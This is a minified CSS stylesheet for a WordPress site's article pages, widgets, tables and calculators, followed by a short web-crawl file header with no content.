.textblock blockquote:after{/*background-color:#d0d5dc;*/content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;z-index:0}@media (min-width:768px){.textblock blockquote:after{left:95px}}.textblock blockquote p{margin:0}.textblock img{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);margin-top:10px;margin-bottom:10px}@media (max-width:991px){.textblock img{display:block}}@media (min-width:992px){.textblock img.alignleft{margin-right:20px}.textblock img.alignright{float:right;margin-left:20px}}.textblock img.aligncenter{display:block;margin-left:auto;margin-right:auto}.textblock figure{position:relative;margin-bottom:30px}.textblock figure.aligncenter{margin-left:auto;margin-right:auto}.textblock figure.alignleft{float:left;margin-right:15px}.textblock figure.alignright{float:right;margin-left:15px}.textblock figure img{display:inline-block}.textblock figure figcaption{background-color:#3f485a;color:#fff;font-size:14px;font-weight:400;line-height:1.2;padding:10px 15px;position:absolute;left:0;bottom:10px}@media (min-width:768px){.textblock table{min-width:450px;}.textblock table:not(.table-plus-minus) td,.textblock table:not(.table-plus-minus) th{padding:8px 5px;position:relative}.textblock figure figcaption{padding:15px 25px}}.textblock .table-responsive .table{margin:0}.textblock table{border-collapse:collapse;color:#3b3b3b;font-size:16px;font-weight:400;margin-bottom:30px;min-width: 345px;width:100%}.textblock table td,.textblock table th{padding:8px 15px}.textblock table:not(.table-plus-minus) td,.textblock table:not(.table-plus-minus) th{padding:8px 15px;position:relative}.textblock table:not(.table-plus-minus) td:not(:last-child):after,.textblock table:not(.table-plus-minus) th:not(:last-child):after{background-color:#e8e8e8;content:"";display:block;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:30px;width:1px}.textblock table:not(.table-plus-minus) tbody tr{-webkit-transition:all .3s ease;transition:all .3s ease}.textblock table:not(.table-plus-minus) tbody tr:hover{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);-webkit-transition:all .3s ease;transition:all .3s ease}.textblock table:not(.table-plus-minus) tbody tr:nth-child(odd){background-color:#d0d5dc}.textblock .video{margin-top:30px;margin-bottom:30px}@media (max-width:575px){.textblock .video{margin-left:-15px;margin-right:-15px}}.fz-30{font-size:30px}.fz-70{font-size:70px}#page{background-color:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 auto;text-align:left;min-width:320px;max-width:1920px;-webkit-transition:margin .2s ease;transition:margin .2s ease;position:relative;height:100vh}@media (max-width:1199px){#page{padding-top:65px}}.overlay{background-color:rgba(0,0,0,.35);opacity:0;visibility:hidden;position:fixed;-webkit-transition:all .3s ease;transition:all .3s ease;top:0;right:0;bottom:0;left:0;z-index:101}body{background-color:#363636}body.animate .overlay{visibility:visible;opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}.progress-bar{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);background:#80302b;border:none;position:absolute;left:0;right:0;bottom:0;height:5px;width:100%;z-index:111}.progress-bar__indikator{background-color:#888;height:5px;width:0}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){#page{display:block}}.top-position{margin-bottom:30px;position:relative}.homepage .top-position{background-color:#3f485a;padding-top:25px;padding-bottom:20px}@media (min-width:768px){.homepage .top-position{padding-top:55px;padding-bottom:30px}}.homepage .top-position .page-title{color:#d0d5dc;margin:0 0 1.125em;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:768px){.homepage .top-position .page-title{font-size:30px;margin-bottom:55px}}.bottom-position{margin-top:30px}.top-content-position{margin-bottom:30px}.bottom-content-position{margin-top:30px}.maincontainer{-webkit-box-flex:1;-ms-flex:1;flex:1}.innerpage .maincontainer{background-color:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding-top:15px;padding-bottom:15px}@media (min-width:992px){.innerpage .maincontainer{padding:30px 0 30px 30px}}@media (min-width:992px){.content-left,.content-middle{position:relative}.content-left{left:33.3333%}.content-left+.left-sidebar{position:relative;left:-66.6666%}.content-middle{left:25%}.left-sidebar.both-sidebars{left:-50%}}.sidebar{position:relative}@media (max-width:575px){.sidebar{padding-left:0;padding-right:0}}.page-title{color:#3f485a;text-transform:uppercase;font-size:20px;font-weight:700;line-height:1.2;margin:0 0 30px}.page-title .icon{fill:#3f485a;font-size:30px;float:left;margin-right:10px;margin-top:5px}@media (min-width:768px){.page-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:30px}.page-title .icon{margin-top:0}}.blog__description{margin-bottom:30px}.blog__description p{color:#3f485a;font-style:italic;line-height:1.6}.blog__showmore .btn{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);cursor:pointer;font-size:14px;font-weight:700;height:50px;text-transform:uppercase;line-height:36px}.category-item{border-top:1px solid #d0d5dc;padding-top:25px;padding-bottom:25px}.category-item__icon{float:left;border:2px solid #e8e8e8;color:#e8e8e8;font-size:60px;margin-right:20px;height:80px;width:80px}@media (min-width:576px){.category-item__icon{font-size:80px;height:120px;width:120px}}@media (min-width:768px){.category-item__icon{margin-top:4px;margin-right:30px;font-size:120px;height:160px;width:160px}}.category-item__icon a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#e8e8e8;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.category-item__icon a:hover{text-decoration:none}@media (min-width:768px){.category-item__right{overflow:hidden}}.category-item__title{font-size:18px;font-weight:700;line-height:1.1;margin-bottom:5px}@media (min-width:576px){.category-item__title{font-size:20px}}@media (min-width:768px){.category-item__title{font-size:24px}}@media (max-width:767px){.category-item__title{overflow:hidden}}.category-item__title a{color:#3f485a}.category-item__title a:hover{color:#ee584f;text-decoration:none}.category-item__descr{color:#3b3b3b;font-size:14px;line-height:1.3}@media (min-width:576px){.category-item__descr{margin-top:15px}}@media (max-width:767px){.category-item__descr{overflow:hidden}}@media (max-width:767px){.category-item__items{clear:both;padding-top:5px}}.category-item__items ul{font-size:16px;font-weight:700}@media (max-width:767px){.category-item__items ul{font-size:14px}}.category-item__items ul li:not(:last-child){margin-bottom:5px}@media (min-width:768px){.category-item__items ul li:not(:last-child){margin-bottom:8px}}.category-item__items ul li a{color:#3f485a;padding-left:12px;position:relative}.category-item__items ul li a:before{background-color:#3f485a;border-radius:50%;content:"";display:block;position:absolute;top:10px;left:0;height:5px;width:5px}.category-item__items ul li a:hover{color:#ee584f;text-decoration:none}.category-item__items ul li a:hover:before{background-color:#ee584f}.category-item__image{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);margin-right:12px;float:left;width:80px}@media (min-width:576px){.category-item__image{margin-right:15px;width:120px}}@media (min-width:768px){.category-item__image{margin-right:30px;width:160px}}.category-item__tags{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:4px;font-size:10px;line-height:1;min-height:18px;overflow:hidden}@media (min-width:576px){.category-item__tags{font-size:12px;margin-bottom:10px;overflow:visible}}.category-item__tags a{background-color:#d0d5dc;color:#3b3b3b;display:block;padding:4px 10px}@media (min-width:576px){.category-item__tags a{margin-bottom:5px}}.category-item__tags a:hover{background-color:#ee584f;color:#fff;text-decoration:none}.category-item__tags a:not(:last-child){margin-right:5px}.category-item__metafields{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px}@media (max-width:1199px){.category-item__metafields{clear:both}}@media (min-width:768px){.category-item__metafields{font-size:14px}}.category-item__metafields>div{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;text-transform:uppercase}.category-item__metafields>div .icon{font-size:22px;fill:#3f485a;margin-right:5px;vertical-align:middle}@media (min-width:768px){.category-item__metafields>div .icon{margin-right:10px;font-size:40px}}@media (min-width:768px){.posts-list .category-item__right{overflow:visible}}@media (min-width:1200px){.posts-list .category-item__right{overflow:hidden}}@media (max-width:575px){.posts-list .category-item__title{font-size:14px}}.pagination{margin-top:30px}.pagination__list{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#777;display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;text-align:center;font-size:14px;text-transform:uppercase}.pagination__list li{margin:0 5px}.pagination__list li a{color:#3f485a;display:block}.pagination__list li a:hover{color:#ee584f;text-decoration:none}.pagination__list li.active a,.pagination__list li.active span{background-color:#3f485a;padding:5px}.single-page__header{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);position:relative;margin-bottom:30px}@media (max-width:575px){.single-page__header{margin-left:-15px;margin-right:-15px}}.single-page__header .page-title{background-color:rgba(43,54,75,.9);color:#fff;display:block;position:absolute;left:10px;right:10px;bottom:0;margin:0;padding:10px;font-size:13px;text-align:center}@media (min-width:768px){.single-page__header .page-title{left:15px;right:15px;padding:20px;font-size:18px}}@media (min-width:992px){.single-page__header .page-title{left:20px;right:20px;font-size:24px}.single-page__header img {margin: 0 auto;display: block;}}@media (min-width:1200px){.single-page__header .page-title{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);font-size:30px;width:700px}}.single-page__intro{margin-bottom:30px}.single-page__intro p{font-style:italic;font-size:16px;font-weight:500}@media (min-width:768px){.single-page__intro p{font-size:18px}}.single-page__body:not(.hybrid-page__body)>p:first-child{font-style:italic;font-size:16px;font-weight:500;margin-bottom:30px}@media (min-width:768px){.single-page__body:not(.hybrid-page__body)>p:first-child{font-size:18px}}@media (max-width:767px){.single-page__body:not(.hybrid-page__body) img{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}.single-page__body:not(.hybrid-page__body) img.visible{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;margin-top:15px;margin-bottom:15px}}.single-page #toc_container,.single-page .content-post{border-top:1px solid #d0d5dc;border-bottom:1px solid #d0d5dc;color:#3b3b3b;padding-top:15px;padding-bottom:15px;margin-bottom:20px;width:100%!important}@media (min-width:768px){.single-page #toc_container,.single-page .content-post{padding-top:25px;padding-bottom:25px}}@media (min-width:992px){.single-page #toc_container,.single-page .content-post{margin-bottom:30px}}@media (min-width:1200px){.single-page #toc_container,.single-page .content-post{margin-bottom:40px}}.single-page #toc_container .toc_title,.single-page #toc_container__title,.single-page .content-post .toc_title,.single-page .content-post__title{font-size:18px;font-weight:700;margin:0}.single-page #toc_container .toc_toggle,.single-page .content-post .toc_toggle{color:#0245a0;cursor:pointer;font-size:14px;font-weight:400;margin-left:10px}.single-page #toc_container .toc_list,.single-page #toc_container ul,.single-page .content-post .toc_list,.single-page .content-post ul{color:#0245a0;font-size:14px;font-weight:400;margin-top:15px;margin-bottom:0;margin-left:15px;list-style:decimal}@media (min-width:768px){.single-page #toc_container .toc_list,.single-page #toc_container ul,.single-page .content-post .toc_list,.single-page .content-post ul{margin-left:95px;margin-top:25px;margin-bottom:25px}}.single-page #toc_container .toc_list li:not(:last-child),.single-page #toc_container ul li:not(:last-child),.single-page .content-post .toc_list li:not(:last-child),.single-page .content-post ul li:not(:last-child){margin-bottom:10px}.single-page #toc_container .toc_list li a,.single-page #toc_container ul li a,.single-page .content-post .toc_list li a,.single-page .content-post ul li a{color:#0245a0;font-weight:400}.single-page #toc_container .toc_list li a:hover,.single-page #toc_container ul li a:hover,.single-page .content-post .toc_list li a:hover,.single-page .content-post ul li a:hover{color:#ee584f;text-decoration:none}.single-page #toc_container__tag-header,.single-page .content-post__tag-header{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.single-page #toc_container__icon,.single-page .content-post__icon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#3f485a;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;vertical-align:middle;margin-left:15px;margin-top:20px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:30px;width:30px;height:30px}@media (max-width:1199px){.single-page #toc_container__icon,.single-page .content-post__icon{opacity:0}}@media (min-width:992px){.single-page #toc_container__icon,.single-page .content-post__icon{margin-top:32px}}.single-page #toc_container__icon .icon,.single-page .content-post__icon .icon{fill:#ee584f;font-size:12px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.single-page .table-plus-minus{color:#363636;font-size:16px;font-weight:500;font-style:italic;min-width:auto}.single-page .table-plus-minus tr td{padding:10px 15px 10px 40px;position:relative;vertical-align:top}.single-page .table-plus-minus tr td:before{content:"";position:absolute;top:15px;left:0}.single-page .table-plus-minus tr td:first-child:before{background-image:url(../ktovdele-new/images/sprite.png);background-position:-140px 0;width:20px;height:20px}.single-page .table-plus-minus tr td:last-child:before{background-image:url(../ktovdele-new/images/sprite.png);background-position:-140px -88px;width:20px;height:8px}@media (max-width:991px){.single-page .table-plus-minus tr{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.single-page__related{margin-top:30px}.single-page__comments-title,.single-page__related-title{color:#3f485a;font-size:18px;font-weight:700;text-transform:uppercase;margin-bottom:20px}@media (min-width:992px){.single-page__comments-title,.single-page__related-title{font-size:24px}}.single-page__related-item{position:relative;line-height:1.2}.single-page__related-image{overflow:hidden}@media (max-width:991px){.single-page__related-image{background-color:#2b364b;margin-right:10px;float:left;width:80px}.single-page__related-image img{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);opacity:.5}}.single-page__related-visbl-name{font-size:16px;font-weight:700}.single-page__related-visbl-name a{color:#3f485a}.single-page__related-visbl-name a:hover{color:#ee584f;text-decoration:none}.single-page__related-metafields{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#3b3b3b;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:10px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media (max-width:991px){.single-page__related-metafields{margin-bottom:5px}}.single-page__related-metafields-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:7px}.single-page__related-metafields-item .icon{font-size:15px;margin-right:5px}.single-page__related-body{display:none}@media (min-width:992px){.single-page__related-image{background-color:#2b364b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);width:auto}.single-page__related-image img{display:block;-webkit-transition:all .3s ease;transition:all .3s ease;opacity:.5;margin:0 auto}.single-page__related-metafields{background-color:rgba(195,44,34,.75);color:#fff;position:absolute;top:0;left:0;right:0;padding:3px 10px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:30px;z-index:5}.single-page__related-cat{font-size:12px;font-weight:700;margin-bottom:5px}.single-page__related-cat a{color:#fff}.single-page__related-cat a:hover{color:#ee584f;text-decoration:none}.single-page__related-name,.single-page__related-visbl-name{color:#fff;font-size:16px;font-weight:700;line-height:1.1;margin-bottom:5px}.single-page__related-name a,.single-page__related-visbl-name a{color:#fff}.single-page__related-name a:hover,.single-page__related-visbl-name a:hover{color:#ee584f;text-decoration:none}.single-page__related-visbl-name{padding:20px;position:absolute;left:0;right:0;bottom:0;margin:0}.single-page__related-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:absolute;top:0;left:0;right:0;bottom:0;padding:20px;z-index:6}.single-page__related-descr{color:#d0d5dc;font-size:14px;line-height:1.1}.single-page__related .relared-hidden{opacity:0;visibility:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateY(100%);transform:translateY(100%);z-index:6}.single-page__related-item{overflow:hidden;-webkit-transition:all .3s ease;transition:all .3s ease}.single-page__related-item:hover{-webkit-box-shadow:0 0 30px 0 rgba(0,1,0,.5);box-shadow:0 0 30px 0 rgba(0,1,0,.5);-webkit-transition:all .3s ease;transition:all .3s ease}.single-page__related-item:hover .single-page__related-visbl-name{/*display:none*/color:#ee584f;}.single-page__related-item:hover .relared-hidden{background-color:rgba(43,54,75,.85);-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}}.single-page__raiting-social{border-top:1px solid #d0d5dc;border-bottom:1px solid #d0d5dc;padding-top:15px;padding-bottom:15px}.single-page__comments{margin-top:30px}.post-ratings{color:#3b3b3b;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:768px){.post-ratings{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:767px){.post-ratings{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:12px}}.post-ratings .stars{min-width:130px}.wpcalc{background-color:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);color:#3b3b3b;padding:20px}.wpcalc__row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpcalc [class^=wpcalc-col-],.wpcalc__row{margin-bottom:10px}.wpcalc .wpcalcresult{font-weight:700}@media (min-width:768px){.wpcalc [class^=wpcalc-col-]{padding-left:15px;padding-right:15px}.wpcalc-col{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-15px;margin-right:-15px}.wpcalc-col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.wpcalc .jq-selectbox__select{background-color:#d0d5dc;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);line-height:60px;padding-left:20px;padding-right:50px;text-shadow:none;height:60px}.wpcalc .jq-selectbox__trigger{width:50px}.wpcalc .jq-selectbox__select-text{color:#3f485a;font-size:16px;font-weight:700}.wpcalc .jq-selectbox__dropdown{top:60px}.wpcalc .jq-selectbox__dropdown ul li{padding:8px 15px}.wpcalc .jq-selectbox__dropdown ul li:hover{background-color:#3f485a}.wpcalc__lbl{font-size:16px}.wpcalc__val_2col{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpcalc .inputbox,.wpcalc input[type=text]{background-color:#fff;border:none;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);font-size:16px;padding:15px 20px;height:60px;width:100%}.wpcalc__small-txt{font-size:12px}.wpcalc__btn{margin-top:30px}.wpcalc__btn .btn{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);color:#fff;font-size:16px;font-weight:700;height:60px;min-width:255px;text-transform:uppercase}.wpcalc .table{line-height:1.2;text-align:center;font-size:14px;min-width:450px}.wpcalc .table th{vertical-align:middle}.wpcalc .total{font-size:18px}.widget:not(:last-child){margin:0 0 30px}.widget.sticky-top{top:15px}@media (min-width:992px){.widget__left-title{position:relative;padding-left:60px}.widget__left-title .widget__title{position:absolute;top:50%;left:-36px;-webkit-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}}@media (min-width:1200px){.widget__left-title{padding-left:100px}.widget__left-title .widget__title{left:-15px}}.widget__title{color:#d0d5dc;font-size:18px;font-weight:700;text-align:center;text-transform:uppercase;padding-bottom:1rem}@media (min-width:576px){.widget__title.fz-24{font-size:24px}}.widget__title_blue-bg{background-color:#3f485a;padding:20px;margin-bottom:5px}.widget__title span{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.widget__title span:after,.widget__title span:before{background-color:#d0d5dc;border-radius:50%;content:"";display:block;height:5px;width:5px}.widget__title span:before{margin-right:8px}.widget__title span:after{margin-left:8px}.widget[class*=wt-icon] .widget__title{position:relative}.widget[class*=wt-icon] .widget__title:after,.widget[class*=wt-icon] .widget__title:before{content:"";display:block;position:absolute}.widget[class*=wt-icon] .widget__title:before{background-color:#3f485a;border:1px solid #d0d5dc;left:10px;top:-10px;width:40px;height:40px}.widget[class*=wt-icon] .widget__title:after{left:15px;top:-5px;height:30px;width:30px}.widget.wt-icon_calendar .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-70px 0;width:30px;height:30px}.widget.wt-icon_calc .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-105px -35px;width:30px;height:30px}.widget.wt-icon_articles .widget__title:after{left:17px;background-image:url(../ktovdele-new/images/sprite.png);background-position:0 -89px;width:26px;height:30px}.widget.wt-icon_vk .widget__title:after{top:1px;background-image:url(../ktovdele-new/images/sprite.png);background-position:-31px -89px;width:30px;height:18px}.widget.wt-icon_menu .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-105px 0;width:30px;height:30px}.widget.wt-icon_info .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-70px -54px;width:30px;height:30px}.widget.wt-icon_filter .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-35px -54px;width:30px;height:30px}.widget_blue-bg .widget__title{background-color:#3f485a;padding:20px;margin-bottom:5px}.widget_blue-bg .widget__body{background-color:#3f485a;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding:10px}.widget.gray-400-bg{background-color:#d0d5dc}.widget.gray-400-bg .widget__title{background-color:#2b364b}.widget_gray-400{background-color:#d0d5dc!important;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2)}.widget_gray-900{background-color:#2b364b!important}.top-position .widget-wrapper{background-color:#2b364b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding:15px;height:100%}.top-position .widget-wrapper .widget,.top-position .widget-wrapper>.row{height:100%}@media (min-width:992px){.top-position .widget-wrapper.bp-wrapper{padding-top:50px}}.sidebar .widget{background-color:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2)}.sidebar .widget__title{background-color:#3f485a;padding:15px 55px;margin-bottom:0;font-size:16px;line-height:1.1}.sidebar .widget__body{padding:20px}.have-arrow{position:relative}.have-arrow:after{content:"";display:block;position:absolute;height:0;width:0}@media (max-width:991px){.have-arrow:after{border-top:15px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent;left:50%;bottom:-15px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media (min-width:992px){.have-arrow.arrow-left:after{border-right:15px solid #fff;border-top:20px solid transparent;border-bottom:20px solid transparent;top:50%;left:-15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@media (max-width:991px){.have-arrow.last-wrapper:after{display:none}}.have-arrow.bottom-arrow:after{border-top:15px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent;left:50%;bottom:-15px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}@media (min-width:992px){.have-arrow.nisha-wrapper:after{border-left:15px solid #fff;border-top:20px solid transparent;border-bottom:20px solid transparent;top:50%;right:-15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@media (min-width:768px){.widget__filter-nisha{margin-top:35px}}.w_filter{padding:5px}.w_filter__row{max-width:95%;margin:0 auto}.w_filter__row:not(:last-child){margin-bottom:55px}.w_filter__lbl{color:#fefefe;font-size:14px;font-weight:500;display:block;margin:0 -5px 15px}.w_filter__slider{width:95%;margin:0 auto}.w_filter__ruler{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:20px;color:#fefefe;font-size:12px;font-weight:700;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.w_filter__ruler-val:nth-last-child(2){text-align:center}.w_filter__ruler-val:last-child{text-align:right}.w_filter__btn .btn{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);height:50px;text-transform:uppercase;font-size:14px;font-weight:700}.w_categories{padding:15px}.w_categories__list{font-size:14px;font-weight:500;list-style:none;line-height:1.2}@media (min-width:576px){.w_categories__list{font-size:16px}}.w_categories__list li:not(:last-child){margin-bottom:12px}.w_categories__list li a{color:#0245a0}.w_categories__list li a:hover{color:#ee584f;text-decoration:none}.w_categories__list li.active a{color:#ee584f}@media (min-width:768px){.w_categories__nisha .w_categories__list{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}}.popular-post{height:100%}@media (min-width:576px){.popular-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.popular-post__image a{display:block}.popular-post__image a:hover{text-decoration:none}.popular-post__image img{display:block;margin:0 auto}.popular-post__name{background-color:#fff;padding:10px;font-size:16px;font-weight:700;line-height:1.2;text-align:center}@media (min-width:576px){.popular-post__name{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:80px}}.popular-post__name a{color:#2b364b;display:block}.popular-post__name a:hover{color:#ee584f;text-decoration:none}.calendar{position:relative}.calendar:not(:last-child){margin-bottom:15px}.calendar__image{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35)}.calendar__image img{display:block;margin:0 auto;opacity:.5}.calendar__content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;min-width:240px;z-index:10}.calendar__name{color:#fff;font-size:18px;font-weight:700;line-height:1.1;text-transform:uppercase}.calendar__name span{display:block}@media (max-width:767px){.calendar__name .fz-70{font-size:60px}.calendar__name .fz-30{font-size:24px}}.calendar__btn{margin-top:15px}.calendar__btn .btn{text-transform:uppercase;font-size:14px;font-weight:700;line-height:36px;height:50px}.calc-list{font-size:14px;font-weight:500;line-height:1.2}@media (min-width:768px){.calc-list{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}}.calc-list li:not(:last-child){margin-bottom:5px}.calc-list li a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#d0d5dc;display:-webkit-box;display:-ms-flexbox;display:flex;padding:10px;min-height:49px;width:100%}.calc-list li a .icon{margin-right:8px;font-size:27px;fill:#3f485a;min-width:27px}.calc-list li a:hover{background-color:#80302b;text-decoration:none;color:#fff}.calc-list li a:hover .icon{fill:#fff}.l_article:not(:last-child){margin-bottom:18px}.l_article__image img{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);opacity:.5;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.l_article:hover .l_article__image img{opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.l_article__title{font-size:16px;font-weight:700;line-height:1.1;margin-bottom:5px}@media (min-width:576px){.l_article__title{font-size:14px}}.l_article__title a{color:#fff}.l_article__title a:hover{color:#ee584f;text-decoration:none}.l_article__description{color:#d0d5dc;font-size:12px;line-height:1.2}.sb_categories__list{font-size:14px;font-weight:700;text-transform:uppercase}.sb_categories__list li:not(:last-child){margin-bottom:15px}.sb_categories__list li a{color:#2b364b}.sb_categories__list li a .icon{font-size:20px;margin-right:10px;vertical-align:top}.sb_categories__list li a:hover{color:#ee584f;text-decoration:none}.sb_article{display:-webkit-box;display:-ms-flexbox;display:flex}.sb_article:not(:last-child){border-bottom:1px solid #d0d5dc;padding-bottom:10px;margin-bottom:10px}.sb_article__image{margin-right:20px;min-width:65px}.sb_article__image img{display:block;margin:0 auto}.sb_article__title{font-size:14px;font-weight:700;line-height:1.2}.sb_article__title a{color:#3f485a}.sb_article__title a:hover{color:#ee584f;text-decoration:none}@media (max-width:767px){.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.fadeInUp{-webkit-animation-name:b;animation-name:b}@-webkit-keyframes b{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes b{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}}
/*# sourceMappingURL=main.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include.8c720b.css
body_size: 672
content:
